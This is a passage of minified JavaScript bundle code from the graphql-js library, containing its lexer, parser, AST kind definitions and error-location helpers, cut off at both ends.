r;n.d(t,{b:()=>r}),function(e){e.NAME="Name",e.DOCUMENT="Document",e.OPERATION_DEFINITION="OperationDefinition",e.VARIABLE_DEFINITION="VariableDefinition",e.SELECTION_SET="SelectionSet",e.FIELD="Field",e.ARGUMENT="Argument",e.FRAGMENT_SPREAD="FragmentSpread",e.INLINE_FRAGMENT="InlineFragment",e.FRAGMENT_DEFINITION="FragmentDefinition",e.VARIABLE="Variable",e.INT="IntValue",e.FLOAT="FloatValue",e.STRING="StringValue",e.BOOLEAN="BooleanValue",e.NULL="NullValue",e.ENUM="EnumValue",e.LIST="ListValue",e.OBJECT="ObjectValue",e.OBJECT_FIELD="ObjectField",e.DIRECTIVE="Directive",e.NAMED_TYPE="NamedType",e.LIST_TYPE="ListType",e.NON_NULL_TYPE="NonNullType",e.SCHEMA_DEFINITION="SchemaDefinition",e.OPERATION_TYPE_DEFINITION="OperationTypeDefinition",e.SCALAR_TYPE_DEFINITION="ScalarTypeDefinition",e.OBJECT_TYPE_DEFINITION="ObjectTypeDefinition",e.FIELD_DEFINITION="FieldDefinition",e.INPUT_VALUE_DEFINITION="InputValueDefinition",e.INTERFACE_TYPE_DEFINITION="InterfaceTypeDefinition",e.UNION_TYPE_DEFINITION="UnionTypeDefinition",e.ENUM_TYPE_DEFINITION="EnumTypeDefinition",e.ENUM_VALUE_DEFINITION="EnumValueDefinition",e.INPUT_OBJECT_TYPE_DEFINITION="InputObjectTypeDefinition",e.DIRECTIVE_DEFINITION="DirectiveDefinition",e.SCHEMA_EXTENSION="SchemaExtension",e.SCALAR_TYPE_EXTENSION="ScalarTypeExtension",e.OBJECT_TYPE_EXTENSION="ObjectTypeExtension",e.INTERFACE_TYPE_EXTENSION="InterfaceTypeExtension",e.UNION_TYPE_EXTENSION="UnionTypeExtension",e.ENUM_TYPE_EXTENSION="EnumTypeExtension",e.INPUT_OBJECT_TYPE_EXTENSION="InputObjectTypeExtension"}(r||(r={}))},21238:(e,t,n)=>{"use strict";n.d(t,{J:()=>u,Z:()=>l});var r=n(93547),o=n(75136),a=n(43052),i=n(50175),s=n(24925);class u{constructor(e){const t=new o.ou(s.Y.SOF,0,0,0,0);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}get[Symbol.toStringTag](){return"Lexer"}advance(){return this.lastToken=this.token,this.token=this.lookahead()}lookahead(){let e=this.token;if(e.kind!==s.Y.EOF)do{if(e.next)e=e.next;else{const t=$(this,e.end);e.next=t,t.prev=e,e=t}}while(e.kind===s.Y.COMMENT);return e}}function l(e){return e===s.Y.BANG||e===s.Y.DOLLAR||e===s.Y.AMP||e===s.Y.PAREN_L||e===s.Y.PAREN_R||e===s.Y.SPREAD||e===s.Y.COLON||e===s.Y.EQUALS||e===s.Y.AT||e===s.Y.BRACKET_L||e===s.Y.BRACKET_R||e===s.Y.BRACE_L||e===s.Y.PIPE||e===s.Y.BRACE_R}function c(e){return e>=0&&e<=55295||e>=57344&&e<=1114111}function d(e,t){return f(e.charCodeAt(t))&&p(e.charCodeAt(t+1))}function f(e){return e>=55296&&e<=56319}function p(e){return e>=56320&&e<=57343}function h(e,t){const n=e.source.body.codePointAt(t);if(void 0===n)return s.Y.EOF;if(n>=32&&n<=126){const e=String.fromCodePoint(n);return'"'===e?"'\"'":`"${e}"`}return"U+"+n.toString(16).toUpperCase().padStart(4,"0")}function m(e,t,n,r,a){const i=e.line,s=1+n-e.lineStart;return new o.ou(t,n,r,i,s,a)}function $(e,t){const n=e.source.body,o=n.length;let a=t;for(;a<o;){const t=n.charCodeAt(a);switch(t){case 65279:case 9:case 32:case 44:++a;continue;case 10:++a,++e.line,e.lineStart=a;continue;case 13:10===n.charCodeAt(a+1)?a+=2:++a,++e.line,e.lineStart=a;continue;case 35:return y(e,a);case 33:return m(e,s.Y.BANG,a,a+1);case 36:return m(e,s.Y.DOLLAR,a,a+1);case 38:return m(e,s.Y.AMP,a,a+1);case 40:return m(e,s.Y.PAREN_L,a,a+1);case 41:return m(e,s.Y.PAREN_R,a,a+1);case 46:if(46===n.charCodeAt(a+1)&&46===n.charCodeAt(a+2))return m(e,s.Y.SPREAD,a,a+3);break;case 58:return m(e,s.Y.COLON,a,a+1);case 61:return m(e,s.Y.EQUALS,a,a+1);case 64:return m(e,s.Y.AT,a,a+1);case 91:return m(e,s.Y.BRACKET_L,a,a+1);case 93:return m(e,s.Y.BRACKET_R,a,a+1);case 123:return m(e,s.Y.BRACE_L,a,a+1);case 124:return m(e,s.Y.PIPE,a,a+1);case 125:return m(e,s.Y.BRACE_R,a,a+1);case 34:return 34===n.charCodeAt(a+1)&&34===n.charCodeAt(a+2)?E(e,a):b(e,a)}if((0,i.yp)(t)||45===t)return g(e,a,t);if((0,i.un)(t))return T(e,a);throw(0,r.I)(e.source,a,39===t?"Unexpected single quote character ('), did you mean to use a double quote (\")?":c(t)||d(n,a)?`Unexpected character: ${h(e,a)}.`:`Invalid character: ${h(e,a)}.`)}return m(e,s.Y.EOF,o,o)}function y(e,t){const n=e.source.body,r=n.length;let o=t+1;for(;o<r;){const e=n.charCodeAt(o);if(10===e||13===e)break;if(c(e))++o;else{if(!d(n,o))break;o+=2}}return m(e,s.Y.COMMENT,t,o,n.slice(t+1,o))}function g(e,t,n){const o=e.source.body;let a=t,u=n,l=!1;if(45===u&&(u=o.charCodeAt(++a)),48===u){if(u=o.charCodeAt(++a),(0,i.yp)(u))throw(0,r.I)(e.source,a,`Invalid number, unexpected digit after 0: ${h(e,a)}.`)}else a=v(e,a,u),u=o.charCodeAt(a);if(46===u&&(l=!0,u=o.charCodeAt(++a),a=v(e,a,u),u=o.charCodeAt(a)),69!==u&&101!==u||(l=!0,u=o.charCodeAt(++a),43!==u&&45!==u||(u=o.charCodeAt(++a)),a=v(e,a,u),u=o.charCodeAt(a)),46===u||(0,i.un)(u))throw(0,r.I)(e.source,a,`Invalid number, expected digit but got: ${h(e,a)}.`);return m(e,l?s.Y.FLOAT:s.Y.INT,t,a,o.slice(t,a))}function v(e,t,n){if(!(0,i.yp)(n))throw(0,r.I)(e.source,t,`Invalid number, expected digit but got: ${h(e,t)}.`);const o=e.source.body;let a=t+1;for(;(0,i.yp)(o.charCodeAt(a));)++a;return a}function b(e,t){const n=e.source.body,o=n.length;let a=t+1,i=a,u="";for(;a<o;){const o=n.charCodeAt(a);if(34===o)return u+=n.slice(i,a),m(e,s.Y.STRING,t,a+1,u);if(92!==o){if(10===o||13===o)break;if(c(o))++a;else{if(!d(n,a))throw(0,r.I)(e.source,a,`Invalid character within String: ${h(e,a)}.`);a+=2}}else{u+=n.slice(i,a);const t=117===n.charCodeAt(a+1)?123===n.charCodeAt(a+2)?w(e,a):_(e,a):S(e,a);u+=t.value,a+=t.size,i=a}}throw(0,r.I)(e.source,a,"Unterminated string.")}function w(e,t){const n=e.source.body;let o=0,a=3;for(;a<12;){const e=n.charCodeAt(t+a++);if(125===e){if(a<5||!c(o))break;return{value:String.fromCodePoint(o),size:a}}if(o=o<<4|x(e),o<0)break}throw(0,r.I)(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+a)}".`)}function _(e,t){const n=e.source.body,o=k(n,t+2);if(c(o))return{value:String.fromCodePoint(o),size:6};if(f(o)&&92===n.charCodeAt(t+6)&&117===n.charCodeAt(t+7)){const e=k(n,t+8);if(p(e))return{value:String.fromCodePoint(o,e),size:12}}throw(0,r.I)(e.source,t,`Invalid Unicode escape sequence: "${n.slice(t,t+6)}".`)}function k(e,t){return x(e.charCodeAt(t))<<12|x(e.charCodeAt(t+1))<<8|x(e.charCodeAt(t+2))<<4|x(e.charCodeAt(t+3))}function x(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}function S(e,t){const n=e.source.body;switch(n.charCodeAt(t+1)){case 34:return{value:'"',size:2};case 92:return{value:"\\",size:2};case 47:return{value:"/",size:2};case 98:return{value:"\b",size:2};case 102:return{value:"\f",size:2};case 110:return{value:"\n",size:2};case 114:return{value:"\r",size:2};case 116:return{value:"\t",size:2}}throw(0,r.I)(e.source,t,`Invalid character escape sequence: "${n.slice(t,t+2)}".`)}function E(e,t){const n=e.source.body,o=n.length;let i=e.lineStart,u=t+3,l=u,f="";const p=[];for(;u<o;){const o=n.charCodeAt(u);if(34===o&&34===n.charCodeAt(u+1)&&34===n.charCodeAt(u+2)){f+=n.slice(l,u),p.push(f);const r=m(e,s.Y.BLOCK_STRING,t,u+3,(0,a.OC)(p).join("\n"));return e.line+=p.length-1,e.lineStart=i,r}if(92!==o||34!==n.charCodeAt(u+1)||34!==n.charCodeAt(u+2)||34!==n.charCodeAt(u+3))if(10!==o&&13!==o)if(c(o))++u;else{if(!d(n,u))throw(0,r.I)(e.source,u,`Invalid character within String: ${h(e,u)}.`);u+=2}else f+=n.slice(l,u),p.push(f),13===o&&10===n.charCodeAt(u+1)?u+=2:++u,f="",l=u,i=u;else f+=n.slice(l,u),l=u+1,u+=4}throw(0,r.I)(e.source,u,"Unterminated string.")}function T(e,t){const n=e.source.body,r=n.length;let o=t+1;for(;o<r;){const e=n.charCodeAt(o);if(!(0,i.xr)(e))break;++o}return m(e,s.Y.NAME,t,o,n.slice(t,o))}},72409:(e,t,n)=>{"use strict";n.d(t,{g:()=>a});var r=n(37544);const o=/\r\n|[\n\r]/g;function a(e,t){let n=0,a=1;for(const i of e.body.matchAll(o)){if("number"==typeof i.index||(0,r.V)(!1),i.index>=t)break;n=i.index+i[0].length,a+=1}return{line:a,column:t+1-n}}},66005:(e,t,n)=>{"use strict";n.d(t,{$x:()=>d,Mb:()=>p,qg:()=>c,u8:()=>f});var r=n(93547),o=n(75136),a=n(35026),i=n(73061),s=n(21238),u=n(48575),l=n(24925);function c(e,t){return new h(e,t).parseDocument()}function d(e,t){const n=new h(e,t);n.expectToken(l.Y.SOF);const r=n.parseValueLiteral(!1);return n.expectToken(l.Y.EOF),r}function f(e,t){const n=new h(e,t);n.expectToken(l.Y.SOF);const r=n.parseConstValueLiteral();return n.expectToken(l.Y.EOF),r}function p(e,t){const n=new h(e,t);n.expectToken(l.Y.SOF);const r=n.parseTypeReference();return n.expectToken(l.Y.EOF),r}class h{constructor(e,t={}){const n=(0,u._)(e)?e:new u.k(e);this._lexer=new s.J(n),this._options=t,this._tokenCounter=0}parseName(){const e=this.expectToken(l.Y.NAME);return this.node(e,{kind:i.b.NAME,value:e.value})}parseDocument(){return this.node(this._lexer.token,{kind:i.b.DOCUMENT,definitions:this.many(l.Y.SOF,this.parseDefinition,l.Y.EOF)})}parseDefinition(){if(this.peek(l.Y.BRACE_L))return this.parseOperationDefinition();const e=this.peekDescription(),t=e?this._lexer.lookahead():this._lexer.token;if(t.kind===l.Y.NAME){switch(t.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}if(e)throw(0,r.I)(this._lexer.source,this._lexer.token.start,"Unexpected description, descriptions are supported only on type definitions.");switch(t.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"extend":return this.parseTypeSystemExtension()}}throw this.unexpected(t)}parseOperationDefinition(){const e=this._lexer.token;if(this.peek(l.Y.BRACE_L))return this.node(e,{kind:i.b.OPERATION_DEFINITION,operation:o.cE.QUERY,name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet()});const t=this.parseOperationType();let n;return this.peek(l.Y.NAME)&&(n=this.parseName()),this.node(e,{kind:i.b.OPERATION_DEFINITION,operation:t,name:n,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseOperationType(){const e=this.expectToken(l.Y.NAME);switch(e.value){case"query":return o.cE.QUERY;case"mutation":return o.cE.MUTATION;case"subscription":return o.cE.SUBSCRIPTION}throw this.unexpected(e)}parseVariableDefinitions(){return this.optionalMany(l.Y.PAREN_L,this.parseVariableDefinition,l.Y.PAREN_R)}parseVariableDefinition(){return this.node(this._lexer.token,{kind:i.b.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(l.Y.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(l.Y.EQUALS)?this.parseConstValueLiteral():void 0,directives:this.parseConstDirectives()})}parseVariable(){const e=this._lexer.token;return this.expectToken(l.Y.DOLLAR),this.node(e,{kind:i.b.VARIABLE,name:this.parseName()})}parseSelectionSet(){return this.node(this._lexer.token,{kind:i.b.SELECTION_SET,selections:this.many(l.Y.BRACE_L,this.parseSelection,l.Y.BRACE_R)})}parseSelection(){return this.peek(l.Y.SPREAD)?this.parseFragment():this.parseField()}parseField(){const e=this._lexer.token,t=this.parseName();let n,r;return this.expectOptionalToken(l.Y.COLON)?(n=t,r=this.parseName()):r=t,this.node(e,{kind:i.b.FIELD,alias:n,name:r,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(l.Y.BRACE_L)?this.parseSelectionSet():void 0})}parseArguments(e){const t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(l.Y.PAREN_L,t,l.Y.PAREN_R)}parseArgument(e=!1){const t=this._lexer.token,n=this.parseName();return this.expectToken(l.Y.COLON),this.node(t,{kind:i.b.ARGUMENT,name:n,value:this.parseValueLiteral(e)})}parseConstArgument(){return this.parseArgument(!0)}parseFragment(){const e=this._lexer.token;this.expectToken(l.Y.SPREAD);const t=this.expectOptionalKeyword("on");return!t&&this.peek(l.Y.NAME)?this.node(e,{kind:i.b.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1)}):this.node(e,{kind:i.b.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentDefinition(){const e=this._lexer.token;return this.expectKeyword("fragment"),!0===this._options.allowLegacyFragmentVariables?this.node(e,{kind:i.b.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()}):this.node(e,{kind:i.b.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()}parseValueLiteral(e){const t=this._lexer.token;switch(t.kind){case l.Y.BRACKET_L:return this.parseList(e);case l.Y.BRACE_L:return this.parseObject(e);case l.Y.INT:return this.advanceLexer(),this.node(t,{kind:i.b.INT,value:t.value});case l.Y.FLOAT:return this.advanceLexer(),this.node(t,{kind:i.b.FLOAT,value:t.value});case l.Y.STRING:case l.Y.BLOCK_STRING:return this.parseStringLiteral();case l.Y.NAME:switch(this.advanceLexer(),t.value){case"true":return this.node(t,{kind:i.b.BOOLEAN,value:!0});case"false":return this.node(t,{kind:i.b.BOOLEAN,value:!1});case"null":return this.node(t,{kind:i.b.NULL});default:return this.node(t,{kind:i.b.ENUM,value:t.value})}case l.Y.DOLLAR:if(e){if(this.expectToken(l.Y.DOLLAR),this._lexer.token.kind===l.Y.NAME){const e=this._lexer.token.value;throw(0,r.I)(this._lexer.source,t.start,`Unexpected variable "$${e}" in constant value.`)}throw this.unexpected(t)}return this.parseVariable();default:throw this.unexpected()}}parseConstValueLiteral(){return this.parseValueLiteral(!0)}parseStringLiteral(){const e=this._lexer.token;return this.advanceLexer(),this.node(e,{kind:i.b.STRING,value:e.value,block:e.kind===l.Y.BLOCK_STRING})}parseList(e){return this.node(this._lexer.token,{kind:i.b.LIST,values:this.any(l.Y.BRACKET_L,(()=>this.parseValueLiteral(e)),l.Y.BRACKET_R)})}parseObject(e){return this.node(this._lexer.token,{kind:i.b.OBJECT,fields:this.any(l.Y.BRACE_L,(()=>this.parseObjectField(e)),l.Y.BRACE_R)})}parseObjectField(e){const t=this._lexer.token,n=this.parseName();return this.expectToken(l.Y.COLON),this.node(t,{kind:i.b.OBJECT_FIELD,name:n,value:this.parseValueLiteral(e)})}parseDirectives(e){const t=[];for(;this.peek(l.Y.AT);)t.push(this.parseDirective(e));return t}parseConstDirectives(){return this.parseDirectives(!0)}parseDirective(e){const t=this._lexer.token;return this.expectToken(l.Y.AT),this.node(t,{kind:i.b.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e)})}parseTypeReference(){const e=this._lexer.token;let t;if(this.expectOptionalToken(l.Y.BRACKET_L)){const n=this.parseTypeReference();this.expectToken(l.Y.BRACKET_R),t=this.node(e,{kind:i.b.LIST_TYPE,type:n})}else t=this.parseNamedType();return this.expectOptionalToken(l.Y.BANG)?this.node(e,{kind:i.b.NON_NULL_TYPE,type:t}):t}parseNamedType(){return this.node(this._lexer.token,{kind:i.b.NAMED_TYPE,name:this.parseName()})}peekDescription(){return this.peek(l.Y.STRING)||this.peek(l.Y.BLOCK_STRING)}parseDescription(){if(this.peekDescription())return this.parseStringLiteral()}parseSchemaDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");const n=this.parseConstDirectives(),r=this.many(l.Y.BRACE_L,this.parseOperationTypeDefinition,l.Y.BRACE_R);return this.node(e,{kind:i.b.SCHEMA_DEFINITION,description:t,directives:n,operationTypes:r})}parseOperationTypeDefinition(){const e=this._lexer.token,t=this.parseOperationType();this.expectToken(l.Y.COLON);const n=this.parseNamedType();return this.node(e,{kind:i.b.OPERATION_TYPE_DEFINITION,operation:t,type:n})}parseScalarTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");const n=this.parseName(),r=this.parseConstDirectives();return this.node(e,{kind:i.b.SCALAR_TYPE_DEFINITION,description:t,name:n,directives:r})}parseObjectTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");const n=this.parseName(),r=this.parseImplementsInterfaces(),o=this.parseConstDirectives(),a=this.parseFieldsDefinition();return this.node(e,{kind:i.b.OBJECT_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:o,fields:a})}parseImplementsInterfaces(){return this.expectOptionalKeyword("implements")?this.delimitedMany(l.Y.AMP,this.parseNamedType):[]}parseFieldsDefinition(){return this.optionalMany(l.Y.BRACE_L,this.parseFieldDefinition,l.Y.BRACE_R)}parseFieldDefinition(){const e=this._lexer.token,t=this.parseDescription(),n=this.parseName(),r=this.parseArgumentDefs();this.expectToken(l.Y.COLON);const o=this.parseTypeReference(),a=this.parseConstDirectives();return this.node(e,{kind:i.b.FIELD_DEFINITION,description:t,name:n,arguments:r,type:o,directives:a})}parseArgumentDefs(){return this.optionalMany(l.Y.PAREN_L,this.parseInputValueDef,l.Y.PAREN_R)}parseInputValueDef(){const e=this._lexer.token,t=this.parseDescription(),n=this.parseName();this.expectToken(l.Y.COLON);const r=this.parseTypeReference();let o;this.expectOptionalToken(l.Y.EQUALS)&&(o=this.parseConstValueLiteral());const a=this.parseConstDirectives();return this.node(e,{kind:i.b.INPUT_VALUE_DEFINITION,description:t,name:n,type:r,defaultValue:o,directives:a})}parseInterfaceTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");const n=this.parseName(),r=this.parseImplementsInterfaces(),o=this.parseConstDirectives(),a=this.parseFieldsDefinition();return this.node(e,{kind:i.b.INTERFACE_TYPE_DEFINITION,description:t,name:n,interfaces:r,directives:o,fields:a})}parseUnionTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");const n=this.parseName(),r=this.parseConstDirectives(),o=this.parseUnionMemberTypes();return this.node(e,{kind:i.b.UNION_TYPE_DEFINITION,description:t,name:n,directives:r,types:o})}parseUnionMemberTypes(){return this.expectOptionalToken(l.Y.EQUALS)?this.delimitedMany(l.Y.PIPE,this.parseNamedType):[]}parseEnumTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");const n=this.parseName(),r=this.parseConstDirectives(),o=this.parseEnumValuesDefinition();return this.node(e,{kind:i.b.ENUM_TYPE_DEFINITION,description:t,name:n,directives:r,values:o})}parseEnumValuesDefinition(){return this.optionalMany(l.Y.BRACE_L,this.parseEnumValueDefinition,l.Y.BRACE_R)}parseEnumValueDefinition(){const e=this._lexer.token,t=this.parseDescription(),n=this.parseEnumValueName(),r=this.parseConstDirectives();return this.node(e,{kind:i.b.ENUM_VALUE_DEFINITION,description:t,name:n,directives:r})}parseEnumValueName(){if("true"===this._lexer.token.value||"false"===this._lexer.token.value||"null"===this._lexer.token.value)throw(0,r.I)(this._lexer.source,this._lexer.token.start,`${m(this._lexer.token)} is reserved and cannot be used for an enum value.`);return this.parseName()}parseInputObjectTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");const n=this.parseName(),r=this.parseConstDirectives(),o=this.parseInputFieldsDefinition();return this.node(e,{kind:i.b.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:n,directives:r,fields:o})}parseInputFieldsDefinition(){return this.optionalMany(l.Y.BRACE_L,this.parseInputValueDef,l.Y.BRACE_R)}parseTypeSystemExtension(){const e=this._lexer.lookahead();if(e.kind===l.Y.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)}parseSchemaExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");const t=this.parseConstDirectives(),n=this.optionalMany(l.Y.BRACE_L,this.parseOperationTypeDefinition,l.Y.BRACE_R);if(0===t.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:i.b.SCHEMA_EXTENSION,directives:t,operationTypes:n})}parseScalarTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");const t=this.parseName(),n=this.parseConstDirectives();if(0===n.length)throw this.unexpected();return this.node(e,{kind:i.b.SCALAR_TYPE_EXTENSION,name:t,directives:n})}parseObjectTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");const t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),o=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===o.length)throw this.unexpected();return this.node(e,{kind:i.b.OBJECT_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:o})}parseInterfaceTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");const t=this.parseName(),n=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),o=this.parseFieldsDefinition();if(0===n.length&&0===r.length&&0===o.length)throw this.unexpected();return this.node(e,{kind:i.b.INTERFACE_TYPE_EXTENSION,name:t,interfaces:n,directives:r,fields:o})}parseUnionTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");const t=this.parseName(),n=this.parseConstDirectives(),r=this.parseUnionMemberTypes();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:i.b.UNION_TYPE_EXTENSION,name:t,directives:n,types:r})}parseEnumTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");const t=this.parseName(),n=this.parseConstDirectives(),r=this.parseEnumValuesDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:i.b.ENUM_TYPE_EXTENSION,name:t,directives:n,values:r})}parseInputObjectTypeExtension(){const e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");const t=this.parseName(),n=this.parseConstDirectives(),r=this.parseInputFieldsDefinition();if(0===n.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:i.b.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:n,fields:r})}parseDirectiveDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(l.Y.AT);const n=this.parseName(),r=this.parseArgumentDefs(),o=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");const a=this.parseDirectiveLocations();return this.node(e,{kind:i.b.DIRECTIVE_DEFINITION,description:t,name:n,arguments:r,repeatable:o,locations:a})}parseDirectiveLocations(){return this.delimitedMany(l.Y.PIPE,this.parseDirectiveLocation)}parseDirectiveLocation(){const e=this._lexer.token,t=this.parseName();if(Object.prototype.hasOwnProperty.call(a.H,t.value))return t;throw this.unexpected(e)}node(e,t){return!0!==this._options.noLocation&&(t.loc=new o.aZ(e,this._lexer.lastToken,this._lexer.source)),t}peek(e){return this._lexer.token.kind===e}expectToken(e){const t=this._lexer.token;if(t.kind===e)return this.advanceLexer(),t;throw(0,r.I)(this._lexer.source,t.start,`Expected ${$(e)}, found ${m(t)}.`)}expectOptionalToken(e){return this._lexer.token.kind===e&&(this.advanceLexer(),!0)}expectKeyword(e){const t=this._lexer.token;if(t.kind!==l.Y.NAME||t.value!==e)throw(0,r.I)(this._lexer.source,t.start,`Expected "${e}", found ${m(t)}.`);this.advanceLexer()}expectOptionalKeyword(e){const t=this._lexer.token;return t.kind===l.Y.NAME&&t.value===e&&(this.advanceLexer(),!0)}unexpected(e){const t=null!=e?e:this._lexer.token;return(0,r.I)(this._lexer.source,t.start,`Unexpected ${m(t)}.`)}any(e,t,n){this.expectToken(e);const r=[];for(;!this.expectOptionalToken(n);)r.push(t.call(this));return r}optionalMany(e,t,n){if(this.expectOptionalToken(e)){const e=[];do{e.push(t.call(this))}while(!this.expectOptionalToken(n));return e}return[]}many(e,t,n){this.expectToken(e);const r=[];do{r.push(t.call(this))}while(!this.expectOptionalToken(n));return r}delimitedMany(e,t){this.expectOptionalToken(e);const n=[];do{n.push(t.call(this))}while(this.expectOptionalToken(e));return n}advanceLexer(){const{maxTokens:e}=this._options,t=this._lexer.advance();if(void 0!==e&&t.kind!==l.Y.EOF&&(++this._tokenCounter,this._tokenCounter>e))throw(0,r.I)(this._lexer.source,t.start,`Document contains more that ${e} tokens. Parsing aborted.`)}}function m(e){const t=e.value;return $(e.kind)+(null!=t?` "${t}"`:"")}function $(e){return(0,s.Z)(e)?`"${e}"`:e}},48710:(e,t,n)=>{"use strict";n.d(t,{MD:()=>o,TZ:()=>u,VK:()=>i,_m:()=>a,a6:()=>d,aR:()=>s,dI:()=>l,fT:()=>f,i7:()=>p,xu:()=>c});var r=n(73061);function o(e){return a(e)||c(e)||f(e)}function a(e){return e.kind===r.b.OPERATION_DEFINITION||e.kind===r.b.FRAGMENT_DEFINITION}function i(e){return e.kind===r.b.FIELD||e.kind===r.b.FRAGMENT_SPREAD||e.kind===r.b.INLINE_FRAGMENT}function s(e){return e.kind===r.b.VARIABLE||e.kind===r.b.INT||e.kind===r.b.FLOAT||e.kind===r.b.STRING||e.kind===r.b.BOOLEAN||e.kind===r.b.NULL||e.kind===r.b.ENUM||e.kind===r.b.LIST||e.kind===r.b.OBJECT}function u(e){return s(e)&&(e.kind===r.b.LIST?e.values.some(u):e.kind===r.b.OBJECT?e.fields.some((e=>u(e.value))):e.kind!==r.b.VARIABLE)}function l(e){return e.kind===r.b.NAMED_TYPE||e.kind===r.b.LIST_TYPE||e.kind===r.b.NON_NULL_TYPE}function c(e){return e.kind===r.b.SCHEMA_DEFINITION||d(e)||e.kind===r.b.DIRECTIVE_DEFINITION}function d(e){return e.kind===r.b.SCALAR_TYPE_DEFINITION||e.kind===r.b.OBJECT_TYPE_DEFINITION||e.kind===r.b.INTERFACE_TYPE_DEFINITION||e.kind===r.b.UNION_TYPE_DEFINITION||e.kind===r.b.ENUM_TYPE_DEFINITION||e.kind===r.b.INPUT_OBJECT_TYPE_DEFINITION}function f(e){return e.kind===r.b.SCHEMA_EXTENSION||p(e)}function p(e){return e.kind===r.b.SCALAR_TYPE_EXTENSION||e.kind===r.b.OBJECT_TYPE_EXTENSION||e.kind===r.b.INTERFACE_TYPE_EXTENSION||e.kind===r.b.UNION_TYPE_EXTENSION||e.kind===r.b.ENUM_TYPE_EXTENSION||e.kind===r.b.INPUT_OBJECT_TYPE_EXTENSION}},62072:(e,t,n)=>{"use strict";n.d(t,{C:()=>a,V:()=>o});var r=n(72409);function o(e){return a(e.source,(0,r.g)(e.source,e.start))}function a(e,t){const n=e.locationOffset.column-1,r="".padStart(n)+e.body,o=t.line-1,a=e.locationOffset.line-1,s=t.line+a,u=1===t.line?n:0,l=t.column+u,c=`${e.name}:${s}:${l}\n`,d=r.split(/\r\n|[\n\r]/g),f=d[o];if(f.length>120){const e=Math.floor(l/80),t=l%80,n=[];for(let e=0;e<f.length;e+=80)n.push(f.slice(e,e+80));return c+i([[`${s} |`,n[0]],...n.slice(1,e+1).map((e=>["|",e])),["|","^".padStart(t)],["|",n[e+1]]])}return c+i([[s-1+" |",d[o-1]],[`${s} |`,f],["|","^".padStart(l)],[`${s+1} |`,d[o+1]]])}function i(e){const t=e.filter((([e,t])=>void 0!==t)),n=Math.max(...t.map((([e])=>e.length)));return t.map((([e,t])=>e.padStart(n)+(t?" "+t:""))).join("\n")}},95410:(e,t,n)=>{"use strict";function r(e){return`"${e.replace(o,a)}"`}n.d(t,{T:()=>r});const o=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function a(e){return i[e.charCodeAt(0)]}const 